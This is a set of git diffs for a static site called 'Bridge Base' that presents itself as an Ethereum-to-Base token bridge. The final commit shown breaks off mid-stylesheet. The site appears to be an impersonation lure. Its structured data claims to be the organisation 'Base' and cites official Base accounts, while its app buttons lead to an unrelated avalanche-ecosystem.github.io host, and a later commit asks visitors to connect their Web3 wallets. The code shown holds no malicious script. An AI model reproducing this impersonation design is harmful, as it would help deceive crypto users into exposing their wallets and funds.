-</body></html>
+<!doctype html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Bridge Base</title>
+  <meta name="description" content="Bridge Base moves ETH and tokens between Ethereum and Base through a fast, low-fee route.">
+  <link rel="canonical" href="https://bridge-base.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F4F6FB">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Bridge Base">
+  <meta property="og:description" content="Bridge Base moves ETH and tokens between Ethereum and Base through a fast, low-fee route.">
+  <meta property="og:url" content="https://bridge-base.github.io/">
+  <meta property="og:image" content="https://bridge-base.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Bridge Base">
+  <meta name="twitter:description" content="Move ETH and tokens between Ethereum and Base in one clean, fast flow.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="stylesheet" href="style.css">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="#"><img src="favicon.png" width="28" height="28" alt="" style="border-radius:50%"> Bridge Base</a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://basescan.org/" target="_blank" rel="nofollow noopener noreferrer">BaseScan</a>
+      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
+      <a href="https://l2beat.com/scaling/projects/base" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    </nav>
+    <span class="sp"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <h1>Bridge Base</h1>
+    <p class="sub"><strong>Bridge Base</strong> moves ETH and tokens between Ethereum and Base through a fast, low-fee route.</p>
+
+    <section class="card" aria-label="Bridge route">
+      <div class="route">
+        <div class="leg">
+          <span class="lbl">From</span>
+          <span class="chip">
+            <img class="ic" src="eth.png" width="26" height="26" alt="ETH">
+            <span class="t">ETH</span>
+          </span>
+        </div>
+        <button class="dir" type="button" data-dir aria-label="Switch direction"><span class="ar">&#8594;</span></button>
+        <div class="leg">
+          <span class="lbl">To</span>
+          <span class="chip">
+            <img class="ic" src="base.png" width="26" height="26" alt="Base">
+            <span class="t">Base</span>
+          </span>
+        </div>
+      </div>
+      <a class="act" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+      <p class="note">Preview only &mdash; rates, routes and fees are shown in the app.</p>
+    </section>
+  </main>
+
+  <footer class="foot">
+    <b>Bridge Base</b> &mdash; 2026
+  </footer>
+
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      { "@type": "WebSite", "@id": "https://avalanche-ecosystem.github.io/#website", "url": "https://avalanche-ecosystem.github.io/", "name": "Bridge Base", "inLanguage": "en" },
+      { "@type": "Organization", "@id": "https://avalanche-ecosystem.github.io/#org", "name": "Base", "url": "https://avalanche-ecosystem.github.io/", "sameAs": ["https://www.base.org/","https://x.com/base","https://github.com/base-org","https://docs.base.org/"] },
+      { "@type": "WebApplication", "@id": "https://avalanche-ecosystem.github.io/#app", "name": "Bridge Base", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "url": "https://avalanche-ecosystem.github.io/", "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" } }
+    ]
+  }
+  </script>
+
+  <script>
+  (function(){
+    "use strict";
+    var root=document, btn=root.querySelector('[data-dir]');
+    if(!btn) return;
+    btn.addEventListener('click', function(){
+      var chips=root.querySelectorAll('.leg .chip');
+      if(chips.length>=2){ var t=chips[0].innerHTML; chips[0].innerHTML=chips[1].innerHTML; chips[1].innerHTML=t; }
+    });
+  })();
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,70 @@
+@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
+
+/* ===== Base bridge — SIMPLE scenario (one-screen, light premium, Base blue) ===== */
+:root{
+  --bg:#F4F6FB; --surface:#FFFFFF; --inset:#F1F4FA;
+  --ink:#0B0F18; --muted:#586273; --faint:#949CAB;
+  --accent:#0052FF; --accent-2:#0042CC; --accent-soft:rgba(0,82,255,.12);
+  --line:rgba(11,15,24,.09); --line-2:rgba(11,15,24,.16);
+  --radius:20px; --shadow:0 26px 60px -30px rgba(11,15,24,.30);
+  --max:1080px;
+}
+*{box-sizing:border-box}
+html,body{height:100%}
+body{margin:0;background:
+    radial-gradient(60% 40% at 50% -6%, rgba(0,82,255,.10), transparent 60%),
+    var(--bg);
+  color:var(--ink);font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;
+  line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden;
+  min-height:100dvh;display:flex;flex-direction:column}
+a{color:inherit;text-decoration:none}
+img{max-width:100%;display:block}
+h1{margin:0;line-height:1.08;letter-spacing:-.03em}
+p{margin:0}
+
+.topbar{display:flex;align-items:center;gap:14px;padding:18px clamp(16px,4vw,40px)}
+.brand{display:flex;align-items:center;gap:10px;font-weight:800;font-size:1.12rem;letter-spacing:-.01em}
+.brand img{border-radius:8px}
+.nav{display:flex;gap:26px;margin-left:18px}
+.nav a{color:var(--muted);font-size:.93rem;font-weight:500;transition:color .15s}
+.nav a:hover{color:var(--ink)}
+.sp{flex:1}
+.ghost{display:inline-flex;align-items:center;background:var(--ink);color:#fff;font-weight:600;font-size:.9rem;
+  padding:9px 18px;border-radius:999px;transition:transform .12s,opacity .2s}
+.ghost:hover{transform:translateY(-1px);opacity:.92}
+
+.stage{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;
+  text-align:center;padding:20px clamp(16px,4vw,40px) 8px;gap:0}
+.stage h1{font-size:clamp(2.6rem,6.5vw,4.2rem);font-weight:800}
+.sub{color:var(--muted);font-size:clamp(1.02rem,1.7vw,1.2rem);max-width:46ch;margin-top:16px}
+.sub strong{color:var(--ink);font-weight:700;box-shadow:inset 0 -.5em 0 var(--accent-soft)}
+
+.card{width:min(560px,100%);margin-top:34px;background:var(--surface);border:1px solid var(--line);
+  border-radius:22px;box-shadow:var(--shadow);padding:20px}
+.route{display:flex;align-items:stretch;gap:12px}
+.leg{flex:1;min-width:0;background:var(--inset);border:1px solid var(--line);border-radius:14px;padding:14px 16px;text-align:left}
+.leg .lbl{font-size:.7rem;text-transform:uppercase;letter-spacing:.07em;color:var(--faint);font-weight:700}
+.chip{display:flex;align-items:center;gap:9px;margin-top:9px;font-weight:800;font-size:1.08rem}
+.chip .ic{width:26px;height:26px;border-radius:50%;flex:none}
+.dir{flex:none;align-self:center;width:40px;height:40px;border-radius:50%;border:1px solid var(--line-2);
+  background:var(--surface);display:grid;place-items:center;cursor:pointer;color:var(--muted);transition:background .15s,color .15s,transform .2s}
+.dir:hover{color:var(--accent);background:var(--accent-soft)}
+.dir .ar{display:inline-block;font-size:1.1rem;line-height:1;transition:transform .2s}
+.act{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;margin-top:16px;
+  background:var(--accent);color:#fff;font-weight:800;font-size:1.06rem;padding:16px;border-radius:14px;
+  transition:transform .12s,background .2s}
+.act:hover{background:var(--accent-2);transform:translateY(-1px)}
+.note{text-align:center;color:var(--faint);font-size:.78rem;margin-top:12px}
+
+.foot{text-align:center;padding:20px 24px 26px;color:var(--faint);font-size:.85rem}
+.foot b{color:var(--muted);font-weight:700}
+
+@media(max-width:620px){
+  .nav{display:none}
+  .route{flex-direction:column}
+  .dir{align-self:center}
+  .dir .ar{transform:rotate(90deg)}
+  .stage h1{font-size:clamp(2rem,9vw,2.6rem)}
+  .sub{margin-top:12px}
+  .card{margin-top:22px}
+}

==== commit 58c9fe3f: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,88 +3,116 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Bridge Base</title>
-  <meta name="description" content="Bridge Base moves ETH and tokens between Ethereum and Base through a fast, low-fee route.">
+  <title>Bridge Base - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Bridge Base DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://bridge-base.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F4F6FB">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Bridge Base">
-  <meta property="og:description" content="Bridge Base moves ETH and tokens between Ethereum and Base through a fast, low-fee route.">
-  <meta property="og:url" content="https://bridge-base.github.io/">
-  <meta property="og:image" content="https://bridge-base.github.io/og-cover.png">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="Bridge Base">
-  <meta name="twitter:description" content="Move ETH and tokens between Ethereum and Base in one clean, fast flow.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="stylesheet" href="style.css">
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
+
+/* ===== Base bridge — SIMPLE scenario (one-screen, light premium, Base blue) ===== */
+:root{
+  --bg:#F4F6FB; --surface:#FFFFFF; --inset:#F1F4FA;
+  --ink:#0B0F18; --muted:#586273; --faint:#949CAB;
+  --accent:#0052FF; --accent-2:#0042CC; --accent-soft:rgba(0,82,255,.12);
+  --line:rgba(11,15,24,.09); --line-2:rgba(11,15,24,.16);
+  --radius:20px; --shadow:0 26px 60px -30px rgba(11,15,24,.30);
+  --max:1080px;
+}
+*{box-sizing:border-box}
+html,body{height:100%}
+body{margin:0;background:
+    radial-gradient(60% 40% at 50% -6%, rgba(0,82,255,.10), transparent 60%),
+    var(--bg);
+  color:var(--ink);font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;
+  line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden;
+  min-height:100dvh;display:flex;flex-direction:column}
+a{color:inherit;text-decoration:none}
+img{max-width:100%;display:block}
+h1{margin:0;line-height:1.08;letter-spacing:-.03em}
+p{margin:0}
+
+.topbar{display:flex;align-items:center;gap:14px;padding:18px clamp(16px,4vw,40px)}
+.brand{display:flex;align-items:center;gap:10px;font-weight:800;font-size:1.12rem;letter-spacing:-.01em}
+.brand img{border-radius:8px}
+.nav{display:flex;gap:26px;margin-left:18px}
+.nav a{color:var(--muted);font-size:.93rem;font-weight:500;transition:color .15s}
+.nav a:hover{color:var(--ink)}
+.sp{flex:1}
+.ghost{display:inline-flex;align-items:center;background:var(--ink);color:#fff;font-weight:600;font-size:.9rem;
+  padding:9px 18px;border-radius:999px;transition:transform .12s,opacity .2s}
+.ghost:hover{transform:translateY(-1px);opacity:.92}
+
+.stage{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;
+  text-align:center;padding:20px clamp(16px,4vw,40px) 8px;gap:0}
+.stage h1{font-size:clamp(2.6rem,6.5vw,4.2rem);font-weight:800}
+.sub{color:var(--muted);font-size:clamp(1.02rem,1.7vw,1.2rem);max-width:46ch;margin-top:16px}
+.sub strong{color:var(--ink);font-weight:700;box-shadow:inset 0 -.5em 0 var(--accent-soft)}
+
+.card{width:min(560px,100%);margin-top:34px;background:var(--surface);border:1px solid var(--line);
+  border-radius:22px;box-shadow:var(--shadow);padding:20px}
+.route{display:flex;align-items:stretch;gap:12px}
+.leg{flex:1;min-width:0;background:var(--inset);border:1px solid var(--line);border-radius:14px;padding:14px 16px;text-align:left}
+.leg .lbl{font-size:.7rem;text-transform:uppercase;letter-spacing:.07em;color:var(--faint);font-weight:700}
+.chip{display:flex;align-items:center;gap:9px;margin-top:9px;font-weight:800;font-size:1.08rem}
+.chip .ic{width:26px;height:26px;border-radius:50%;flex:none}
+.dir{flex:none;align-self:center;width:40px;height:40px;border-radius:50%;border:1px solid var(--line-2);
+  background:var(--surface);display:grid;place-items:center;cursor:pointer;color:var(--muted);transition:background .15s,color .15s,transform .2s}
+.dir:hover{color:var(--accent);background:var(--accent-soft)}
+.dir .ar{display:inline-block;font-size:1.1rem;line-height:1;transition:transform .2s}
+.act{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;margin-top:16px;
+  background:var(--accent);color:#fff;font-weight:800;font-size:1.06rem;padding:16px;border-radius:14px;
+  transition:transform .12s,background .2s}
+.act:hover{background:var(--accent-2);transform:translateY(-1px)}
+.note{text-align:center;color:var(--faint);font-size:.78rem;margin-top:12px}
+
+.foot{text-align:center;padding:20px 24px 26px;color:var(--faint);font-size:.85rem}
+.foot b{color:var(--muted);font-weight:700}
+
+@media(max-width:620px){
+  .nav{display:none}
+  .route{flex-direction:column}
+  .dir{align-self:center}
+  .dir .ar{transform:rotate(90deg)}
+  .stage h1{font-size:clamp(2rem,9vw,2.6rem)}
+  .sub{margin-top:12px}
+  .card{margin-top:22px}
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="#"><img src="favicon.png" width="28" height="28" alt="" style="border-radius:50%"> Bridge Base</a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://basescan.org/" target="_blank" rel="nofollow noopener noreferrer">BaseScan</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
-      <a href="https://l2beat.com/scaling/projects/base" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Bridge Base</span>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="sp"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <h1>Bridge Base</h1>
-    <p class="sub"><strong>Bridge Base</strong> moves ETH and tokens between Ethereum and Base through a fast, low-fee route.</p>
-
-    <section class="card" aria-label="Bridge route">
-      <div class="route">
-        <div class="leg">
-          <span class="lbl">From</span>
-          <span class="chip">
-            <img class="ic" src="eth.png" width="26" height="26" alt="ETH">
-            <span class="t">ETH</span>
-          </span>
-        </div>
-        <button class="dir" type="button" data-dir aria-label="Switch direction"><span class="ar">&#8594;</span></button>
-        <div class="leg">
-          <span class="lbl">To</span>
-          <span class="chip">
-            <img class="ic" src="base.png" width="26" height="26" alt="Base">
-            <span class="t">Base</span>
-          </span>
-        </div>
-      </div>
-      <a class="act" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
-      <p class="note">Preview only &mdash; rates, routes and fees are shown in the app.</p>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Bridge Base</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">
-    <b>Bridge Base</b> &mdash; 2026
-  </footer>
-
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      { "@type": "WebSite", "@id": "https://avalanche-ecosystem.github.io/#website", "url": "https://avalanche-ecosystem.github.io/", "name": "Bridge Base", "inLanguage": "en" },
-      { "@type": "Organization", "@id": "https://avalanche-ecosystem.github.io/#org", "name": "Base", "url": "https://avalanche-ecosystem.github.io/", "sameAs": ["https://www.base.org/","https://x.com/base","https://github.com/base-org","https://docs.base.org/"] },
-      { "@type": "WebApplication", "@id": "https://avalanche-ecosystem.github.io/#app", "name": "Bridge Base", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "url": "https://avalanche-ecosystem.github.io/", "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" } }
-    ]
-  }
-  </script>
-
-  <script>
-  (function(){
-    "use strict";
-    var root=document, btn=root.querySelector('[data-dir]');
-    if(!btn) return;
-    btn.addEventListener('click', function(){
-      var chips=root.querySelectorAll('.leg .chip');
-      if(chips.length>=2){ var t=chips[0].innerHTML; chips[0].innerHTML=chips[1].innerHTML; chips[1].innerHTML=t; }
-    });
-  })();
-  </script>
+  <footer class="footer">Bridge Base &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit 2005e7a5: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,102 +3,230 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Bridge Base - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Bridge Base DeFi operations directly from your own wallet.">
+  <title>Bridge Base - Wallet Bridge App</title>
+  <meta name="description" content="Bridge Base to move ETH and supported assets into the Base ecosystem from your wallet. Compare routes, see live costs, and open the app with confidence.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://bridge-base.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Bridge Base - Wallet Bridge App">
+  <meta property="og:description" content="Bridge Base to move ETH and supported assets into the Base ecosystem from your wallet. Compare routes, see live costs, and open the app with confidence.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://bridge-base.github.io/">
   <style>
-
-
-@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
-
-/* ===== Base bridge — SIMPLE scenario (one-screen, light premium, Base blue) ===== */
-:root{
-  --bg:#F4F6FB; --surface:#FFFFFF; --inset:#F1F4FA;
-  --ink:#0B0F18; --muted:#586273; --faint:#949CAB;
-  --accent:#0052FF; --accent-2:#0042CC; --accent-soft:rgba(0,82,255,.12);
-  --line:rgba(11,15,24,.09); --line-2:rgba(11,15,24,.16);
-  --radius:20px; --shadow:0 26px 60px -30px rgba(11,15,24,.30);
-  --max:1080px;
-}
-*{box-sizing:border-box}
-html,body{height:100%}
-body{margin:0;background:
-    radial-gradient(60% 40% at 50% -6%, rgba(0,82,255,.10), transparent 60%),
-    var(--bg);
-  color:var(--ink);font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;
-  line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden;
-  min-height:100dvh;display:flex;flex-direction:column}
-a{color:inherit;text-decoration:none}
-img{max-width:100%;display:block}
-h1{margin:0;line-height:1.08;letter-spacing:-.03em}
-p{margin:0}
-
-.topbar{display:flex;align-items:center;gap:14px;padding:18px clamp(16px,4vw,40px)}
-.brand{display:flex;align-items:center;gap:10px;font-weight:800;font-size:1.12rem;letter-spacing:-.01em}
-.brand img{border-radius:8px}
-.nav{display:flex;gap:26px;margin-left:18px}
-.nav a{color:var(--muted);font-size:.93rem;font-weight:500;transition:color .15s}
-.nav a:hover{color:var(--ink)}
-.sp{flex:1}
-.ghost{display:inline-flex;align-items:center;background:var(--ink);color:#fff;font-weight:600;font-size:.9rem;
-  padding:9px 18px;border-radius:999px;transition:transform .12s,opacity .2s}
-.ghost:hover{transform:translateY(-1px);opacity:.92}
-
-.stage{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;
-  text-align:center;padding:20px clamp(16px,4vw,40px) 8px;gap:0}
-.stage h1{font-size:clamp(2.6rem,6.5vw,4.2rem);font-weight:800}
-.sub{color:var(--muted);font-size:clamp(1.02rem,1.7vw,1.2rem);max-width:46ch;margin-top:16px}
-.sub strong{color:var(--ink);font-weight:700;box-shadow:inset 0 -.5em 0 var(--accent-soft)}
-
-.card{width:min(560px,100%);margin-top:34px;background:var(--surface);border:1px solid var(--line);
-  border-radius:22px;box-shadow:var(--shadow);padding:20px}
-.route{display:flex;align-items:stretch;gap:12px}
-.leg{flex:1;min-width:0;background:var(--inset);border:1px solid var(--line);border-radius:14px;padding:14px 16px;text-align:left}
-.leg .lbl{font-size:.7rem;text-transform:uppercase;letter-spacing:.07em;color:var(--faint);font-weight:700}
-.chip{display:flex;align-items:center;gap:9px;margin-top:9px;font-weight:800;font-size:1.08rem}
-.chip .ic{width:26px;height:26px;border-radius:50%;flex:none}
-.dir{flex:none;align-self:center;width:40px;height:40px;border-radius:50%;border:1px solid var(--line-2);
-  background:var(--surface);display:grid;place-items:center;cursor:pointer;color:var(--muted);transition:background .15s,color .15s,transform .2s}
-.dir:hover{color:var(--accent);background:var(--accent-soft)}
-.dir .ar{display:inline-block;font-size:1.1rem;line-height:1;transition:transform .2s}
-.act{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;margin-top:16px;
-  background:var(--accent);color:#fff;font-weight:800;font-size:1.06rem;padding:16px;border-radius:14px;
-  transition:transform .12s,background .2s}
-.act:hover{background:var(--accent-2);transform:translateY(-1px)}
-.note{text-align:center;color:var(--faint);font-size:.78rem;margin-top:12px}
-
-.foot{text-align:center;padding:20px 24px 26px;color:var(--faint);font-size:.85rem}
-.foot b{color:var(--muted);font-weight:700}
-
-@media(max-width:620px){
-  .nav{display:none}
-  .route{flex-direction:column}
-  .dir{align-self:center}
-  .dir .ar{transform:rotate(90deg)}
-  .stage h1{font-size:clamp(2rem,9vw,2.6rem)}
-  .sub{margin-top:12px}
-  .card{margin-top:22px}
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#0052FF; --accent-ink:#003CBC; --accent-soft:rgba(0,82,255,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(0,37,112,.28), 0 10px 24px -18px rgba(0,37,112,.18);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(0,37,112,.24);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(0,82,255,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(0,82,255,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(0,82,255,.05), transparent 60%);
+  }
+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(0,82,255,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(0,82,255,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
